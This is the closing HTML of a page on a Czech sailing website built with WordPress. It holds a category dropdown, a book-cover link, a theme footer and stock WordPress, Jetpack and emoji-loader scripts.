	<option class="level-1" value="2335">&nbsp;&nbsp;&nbsp;Vendeé Globe 2024&nbsp;&nbsp;(31)</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
</aside><aside id="media_image-2" class="td_block_template_1 widget media_image-2 widget_media_image"><a href="https://www.ifp-publishing.cz/jachting/jachting-beze-stresu/"><img width="227" height="300" src="https://krasajachtingu.cz/wp-content/uploads/2026/01/cOver_stressfree_LIMIT-227x300.jpg" class="image wp-image-31051  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://krasajachtingu.cz/wp-content/uploads/2026/01/cOver_stressfree_LIMIT-227x300.jpg 227w, https://krasajachtingu.cz/wp-content/uploads/2026/01/cOver_stressfree_LIMIT-318x420.jpg 318w, https://krasajachtingu.cz/wp-content/uploads/2026/01/cOver_stressfree_LIMIT.jpg 550w" sizes="auto, (max-width: 227px) 100vw, 227px" /></a></aside>                    </div>
                </div>
            </div>
        </div>
    </div>

        <div class="td-footer-page td-footer-container td-container-wrap ">
            <div class="td-sub-footer-container td-container-wrap">
                <div class="td-container">
                    <div class="td-pb-row">
                        <div class="td-pb-span td-sub-footer-menu">
							                        </div>

                        <div class="td-pb-span td-sub-footer-copy">
                            &copy; Newspaper WordPress Theme by TagDiv
                        </div>
                    </div>
                </div>
            </div>
        </div>
	


<style>.tdc-footer-template .td-main-content-wrap{padding-bottom:0}</style>

</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style type="text/css"> 
         /* Hide reCAPTCHA V3 badge */
        .grecaptcha-badge {
        
            visibility: hidden !important;
        
        }
    </style>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.4 (rara)
        Deploy mode: deploy
        
        uid: 697fe7973a3fa
    -->

    <script type="text/javascript" src="https://krasajachtingu.cz/wp-content/plugins/profile-builder/add-ons-free/user-profile-picture/js/mpp-frontend.js?ver=2.6.0" id="mpp_gutenberg_tabs-js"></script>
<script type="text/javascript" src="https://krasajachtingu.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.4" id="td-site-min-js"></script>
<script type="text/javascript" src="https://krasajachtingu.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.4" id="tdSmartSidebar-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"103960834","post":"0","tz":"1","srv":"krasajachtingu.cz","arch_tag":"alczento","arch_results":"1","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "103960834", "0" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://krasajachtingu.cz/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=496e217dc78570a2932146e73f7c4a14" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://krasajachtingu.cz/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://krasajachtingu.cz/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://krasajachtingu.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.4" id="tdToTop-js"></script>

<script type="text/javascript" src="https://krasajachtingu.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.4" id="tdMenu-js"></script>

<script type="text/javascript" src="https://krasajachtingu.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.4" id="tdAjaxSearch-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>
